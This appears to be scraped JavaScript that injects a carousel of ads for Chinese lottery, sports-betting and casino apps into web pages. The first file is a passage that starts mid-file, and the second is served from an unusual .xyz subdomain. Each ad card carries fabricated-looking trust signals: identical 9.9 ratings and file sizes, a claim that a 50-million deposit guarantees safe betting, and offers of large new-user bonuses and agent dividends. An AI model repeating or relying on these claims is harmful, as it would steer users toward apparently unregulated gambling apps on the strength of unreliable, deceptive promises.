document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom4-tab-button {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom4-tab-button.active-tab-button-4 {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom4-tab-button {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-4 {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom4-tab-button {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-4 {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom4-content-container {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom4-tab-content {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom4-tab-content.active-custom-content-4 {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab4(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom4-tab-button\').forEach(btn => btn.classList.remove(\'active-tab-button-4\'));");
document.writeln("    button.classList.add(\'active-tab-button-4\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom4-tab-content\').forEach(content => content.classList.remove(\'active-custom-content-4\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content-4\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- lam图片2结束  -->  ");






--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/lbyy2-8.js
body_size: 3730
content:
document.writeln("");
document.writeln("");
document.writeln("<style>");
document.writeln("    /* 基本样式 */");
document.writeln("    .swiper {");
document.writeln("        width: 100%;");
document.writeln("        max-width: 750px;");
document.writeln("        overflow: hidden;");
document.writeln("        position: relative;");
document.writeln("        margin: auto;");
document.writeln("    }");
document.writeln("");
document.writeln("    .swiper-wrapper {");
document.writeln("        display: flex;");
document.writeln("        transition: transform 0.5s ease-in-out;");
document.writeln("        cursor: grab;");
document.writeln("    }");
document.writeln("");
document.writeln("    .swiper-slide1 {");
document.writeln("        min-width: 100%;");
document.writeln("        box-sizing: border-box;");
document.writeln("    }");
document.writeln("");
document.writeln("    .swiper-slide1 img {");
document.writeln("        width: 100%;");
document.writeln("        height: auto;");
document.writeln("        display: block;");
document.writeln("        border-radius: 10px;");
document.writeln("    }");
document.writeln("");
document.writeln(".nav5 {");
document.writeln("    box-sizing: border-box;");
document.writeln("    margin: 0 auto;");
document.writeln("    padding: 2px;");
document.writeln("    width: 100%;");
document.writeln("    max-width: 750px;");
document.writeln("    background: #fff;");
document.writeln("    font-size: 12px;");
document.writeln("}");
document.writeln("");
document.writeln(".nav5 ul {");
document.writeln("    display: flex;");
document.writeln("    padding: 1px 0;");
document.writeln("    justify-content: space-between;");
document.writeln("}");
document.writeln("");
document.writeln(".nav5 ul li {");
document.writeln("    box-sizing: border-box;");
document.writeln("    padding: 0 2px;");
document.writeln("    width: 100%;");
document.writeln("}");
document.writeln("");
document.writeln(".nav5 ul li a {");
document.writeln("    display: block;");
document.writeln("    padding: 0px 0;");
document.writeln("    border-radius: 50px;");
document.writeln("    background: var(--bgTheme);");
document.writeln("    color: #fff;");
document.writeln("    text-align: center;");
document.writeln("}");
document.writeln("");
document.writeln(".nav2 ul li a:hover {");
document.writeln("    background: var(--bgTheme);");
document.writeln("}");
document.writeln("");
document.writeln("/* 高亮按钮的样式 */");
document.writeln(".nav-btn.active {");
document.writeln("    color: #fff;");
document.writeln("    background-color: #c21b1c;  /* 红色高亮 */");
document.writeln("    font-weight: bold;  /* 可选：使字体加粗 */");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\"box1\">  ");
document.writeln("    <div class=\"nav5\" data-fixed=\"fixed\">");
document.writeln("            <ul>");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"0\"><font color=\"#FFFFFF\">天天中彩票</font></a></li>");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"1\"><font color=\"#FFFFFF\">皇冠网</font></a></li> ");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"2\"><font color=\"#FFFFFF\">必中彩票</font></a></li> ");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"3\"><font color=\"#FFFFFF\">998娱乐</font></a></li> ");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"4\"><font color=\"#FFFFFF\">千锦娱乐</font></a></li> ");
document.writeln("            </ul>");
document.writeln("            <ul>");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"5\"><font color=\"#FFFFFF\">必发娱乐</font></a></li> ");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"6\"><font color=\"#FFFFFF\">901彩票</font></a></li> ");
document.writeln("             <li><a class=\"nav-btn\" data-slide=\"7\"><font color=\"#FFFFFF\">49图库</font></a></li> ");
document.writeln("			 <li><a class=\"nav-btn\" data-slide=\"8\"><font color=\"#FFFFFF\">六合宝典</font></a></li>");
document.writeln("			 <li></li> ");
document.writeln("            </ul>");
document.writeln("");
document.writeln("    </div>");
document.writeln("");
document.writeln("");
document.writeln("    <div class=\"swiper\">");
document.writeln("        <div class=\"swiper-wrapper\" id=\"swiperWrapper1\">");
document.writeln("		");
document.writeln("");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- ttz开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/ttzxtb.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>天天中彩票APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：天天中彩票</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>代理顶尖55%分红</li>");
document.writeln("<li>类型：官方认证平台</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/ttz/app/ttzzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/ttz/app/ttzzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/ttz/app/ttzzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- ttz结束 -->");
document.writeln("			</div>");
document.writeln("");
document.writeln("");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 皇冠网开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/hgw1-3.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>皇冠网APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：皇冠网</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>站长推荐体育投注平台</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/hgw/app/hgwzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/hgw/app/hgwzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/hgw/app/hgwzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 皇冠网结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 必中彩票开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/bz1-2.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>必中彩票APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：必中彩票</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>彩票投注王幸运常相随</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bz/app/bzzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bz/app/bzzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bz/app/bzzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 必中彩票结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 998娱乐开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/9981-2.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>998娱乐APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：998娱乐</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>真人牌局乐豪礼天天送</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/998/app/998zyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/998/app/998zyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/998/app/998zygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 998娱乐结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 千锦娱乐开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/qj1-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>千锦娱乐APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：千锦娱乐</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>深海捕鱼乐大奖轻松拿</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/qj/app/qjzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/qj/app/qjzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/qj/app/qjzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 千锦娱乐结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 必发娱乐开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/bf1-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>必发娱乐APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：必发娱乐</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>新人福利领109760元</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bf/app/bfzyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bf/app/bfzyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/bf/app/bfzygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 必发娱乐结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("            <div class=\"swiper-slide1\">");
document.writeln("<!-- 901彩票开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/9011-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>901彩票APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：901彩票</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>真人美女在线陪您娱乐</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/901/app/901zyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/901/app/901zyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/901/app/901zygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 901彩票结束 -->");
document.writeln("			</div>");
document.writeln("			");
document.writeln("			<div class=\"swiper-slide1\">");
document.writeln("<!-- 035娱乐开始 -->");
document.writeln("<div class=\"tab-content\" style=\"background: #fff;padding: 0.1rem 0.2rem;border-radius: 0px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;\">	");
document.writeln("<div id=\"carouselExampleSlidesOnly\" class=\"/carousel slide container-sm fivetab px-0 pointer-event\" data-bs-ride=\"carousel\">");
document.writeln("<div class=\"carousel-inner\">");
document.writeln("<div class=\"carousel-item active\">");
document.writeln("<div class=\"fivetab-box\">");
document.writeln("<div class=\"container-sm down-bar\">");
document.writeln("<div class=\"down-bar-boxt\" style=\"text-align: left;\">");
document.writeln("<div class=\"down-bar-boxt-1\"><img src=\"/img/xtb/0351-1.png\"></div>");
document.writeln("<div class=\"down-bar-boxt-2\">");
document.writeln("<div class=\"down-bar-boxt-2l\">");
document.writeln("<ul>");
document.writeln("<li><strong>49图库APP</strong></li>");
document.writeln("<li>授权：免费软件</li>");
document.writeln("<li>大小：16.52MB</li>");
document.writeln("<li>来源：49图库</li>");
document.writeln("<li>环境：Android/iOS</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-boxt-2r\">");
document.writeln("<ul>");
document.writeln("<li>天天千万红包中奖上奖</li>");
document.writeln("<li>类型：国产软件</li>");
document.writeln("<li>星级：<img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"><img src=\"/img/xx.png\" alt=\"\"></li>");
document.writeln("<li class=\"update-time\"></li>");
document.writeln("<li>评分：9.9</li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("<div class=\"down-bar-rz\"><img src=\"/img/aq.png\">已向本站押付五千万，请大家放心投注</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div style=\"font-size: 1em !important;\" class=\"boarddisplay8191914BoardItemBtnBox\">");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/035/app/035zyapk.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">Android版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/035/app/035zyios.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">iphone版</a>");
document.writeln("<a target=\"_blank\" sites=\"/svip/yy/035/app/035zygw.html\" onclick=\"goSite(this)\" class=\"boarddisplay8191914BoardItemBtn\" rel=\"noopener\">访问官网</a></div>");
document.writeln("<p style=\"margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;\"></p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!-- 035娱乐结束 -->");
document.writeln("			</div>");
document.writeln("			");
